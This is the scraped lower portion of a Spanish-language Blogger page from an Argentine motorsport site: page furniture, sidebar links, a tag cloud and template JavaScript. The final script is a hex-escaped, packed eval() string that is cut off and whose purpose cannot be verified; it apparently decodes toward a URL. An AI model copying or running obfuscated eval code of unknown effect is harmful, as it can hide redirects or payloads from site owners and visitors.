<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDC6YTiyhMc_JkohBNAoddaCEThItxh3BJVjBF_Y0TMsuYsK26jOmhEHKF2mKO_tMV_rVENpm1WuYzAEMjJJ3DcoCLSNKT0ROtILdoX-U5rznh_oelnJfeGPFB4oA9SzuAH5OAM20CprXAIigb5fXYkRwGBkSNYlGx-PsMDE6HLGYgDElBwA3D4PPEOuwR/s16000/jev.jpg&description=Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html' text='Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E >> https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Fórmula E
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rectaprincipal.com.ar/2024/01/nuevo-camion-mercedes-benz-arocs-4848-k.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No hay comentarios.</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deja aqui tus comentarios!</p>
<a href='https://www.blogger.com/comment/frame/8737672625047540020?po=3191521867074555591&hl=es-419&saa=85391&origin=https://www.rectaprincipal.com.ar' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.rectaprincipal.com.ar/feeds/3191521867074555591/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Download</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.argentino.com.ar/buenos-aires" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_ADh5JnKqkALifLa5Los-jO2EOhH1DMTewnNH8txyGE4Z6FAuHSwoT7Nsz5M6MvQja_mAEaV5YgiG4AykH1S20tW0kry_629u8JOe0rFBtQKIBoyIOBc=s0-d" alt="argentino.com.ar" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>Argentino</strong>.com.ar</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">Buenos Aires</a></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FRectaPrincipalOK%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>MÁS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>
<img alt='El recorrido de la Vuelta de la Manzana 2015' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGWWgnPnmSdst_G_LMBILhCeL3NW8QzsZSEj28hFOVom5Mp1CstkWwmgflKdETlpfI5urh5mU8QzV5hqanr2rPPGLyPogo2_kmIYtfEXbDalrtFN48y3pqQokmCo0t9z0FfoY-_KWaE1w/s72-c/Chapa2015Manzana.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>El recorrido de la Vuelta de la Manzana 2015</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>
<img alt='¿El MotoGP vuelve a Argentina en 2012?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUimgt7wrknpCnV-Y4IOPMwvAEWo2wTgusR1SXy24pE3icQ25NtndBSXIbk6uWwvcicXxNJmH0EzGSswtnxul6G6NZD1MWG4HpPgH_5NnWek0AGsD3uSSra4idD4v-PlUlHvdDHHmjIk0/s72-c/n491347_230669_Moto%252BGP%252Bgroup%252Bin%252Baction%252Bin%252BMisano-1280x960-aug31.jpg._original.original.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>&#191;El MotoGP vuelve a Argentina en 2012?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>
<img alt='MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkAOEJhWN4ZQGzSw1hmiGUjEDuYdXPJYV7j7IutiPfLuQJ_8Q3AE98gvts_49GCZa1REp_5GxD-Sw0UWFXF2TIUKt8JaScFs8LnF2PZDeKre5_HW22fbB0rU55S0SMt_3IirSXQ7-klpfQ/s72-c/221b96b2-7274-45e4-9844-293bc0a8c4da.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>
<img alt='Fatal accidente de Vicente Lupino en el Rally Mar y Sierras' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiid4Q2YFd3gRvKPAnJOu7Yor3reXDXNcKsv85IqLe52SBZ597A9vtpxgbvQgDL4vaitTsckgMmMYRrctOKL31LmkrkSBhWG0X6KmzE4OsKEBX3qZLcEAD2Ri2q6SAMXZhsSjYRUmcJ-OtV/s72-c/vicente-luppino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>Fatal accidente de Vicente Lupino en el Rally Mar y Sierras</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior'>Argentinos en el exterior</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Autos'>Autos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas'>Clásicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC'>Cobertura WRC</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Dakar'>Dakar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/El%C3%A9ctricos'>Eléctricos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Invierno'>Enduro del Invierno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Verano'>Enduro del Verano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP'>Especial MotoGP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Exposiciones'>Exposiciones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%202'>FIA Fórmula 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%203'>FIA Fórmula 3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC'>FIA WEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIM%20EWC'>FIM EWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Futuristas'>Futuristas</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201'>Fórmula 1</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E'>Fórmula E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Gran%20Turismo'>Gran Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/ISDE'>ISDE</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Industria'>Industria</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Internacionales'>Internacionales</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos'>Lanzamientos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MXGP%20Argentina'>MXGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Marcas'>Marcas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MotoGP%20Argentina'>MotoGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Motos'>Motos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Notas%20y%20reportajes'>Notas y reportajes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Novedades'>Novedades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Otras%20categor%C3%ADas'>Otras categorías</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Argentina'>Rally Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Cross%20Country'>Rally Cross Country</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos'>Superdeportivos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20South%20America'>TCR South America</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20WORLD%20TOUR'>TCR WORLD TOUR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCC'>WTCC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCR'>WTCR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WorldSBK%20Argentina'>WorldSBK Argentina</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html'>Aviso legal y términos de uso</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="contador">
  <p>Número de edición: <span id="numeroEdicion">6118</span></p>
  <p>Fecha: <span id="fecha">25 de octubre de 2023</span></p>
</div>

<style>
  #contador {
    font-family: Arial, sans-serif;
    font-size: 16px;
  }
  #contador p {
    margin: 5px 0;
  }
</style>

<script>
  // Función para actualizar el número de edición y la fecha
  function actualizarNumeroEdicionYFecha() {
    var numeroEdicionElement = document.getElementById("numeroEdicion");
    var fechaElement = document.getElementById("fecha");

    var fechaActual = new Date();
    var fechaActualTexto = fechaActual.toLocaleDateString('es-ES', {
      day: 'numeric',
      month: 'long',
      year: 'numeric'
    });

    // Actualiza el contenido
    numeroEdicionElement.textContent = "6118"; // Reemplaza con el número de edición actual
    fechaElement.textContent = fechaActualTexto;
  }

  actualizarNumeroEdicionYFecha();

  // Programa la actualización diaria
  setInterval(function () {
    actualizarNumeroEdicionYFecha();
  }, 24 * 60 * 60 * 1000); // Cada 24 horas (24 horas * 60 minutos * 60 segundos * 1000 ms)
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html'>Política de privacidad</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html'>Política de cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#57a2e2;' target='_blank'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts 02	
var _8f3MZX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x72\x28\x35\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x61\x28\x63\x29\x7b\x35\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x4c\x2e\x36\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x4a\x28\x33\x36\x29\x29\x7d\x3b\x36\x49\x28\x63\x2d\x2d\x29\x7b\x35\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x48\x28\x36\x47\x20\x36\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x62\x20\x70\x7d\x28\x5c\x27\x77\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5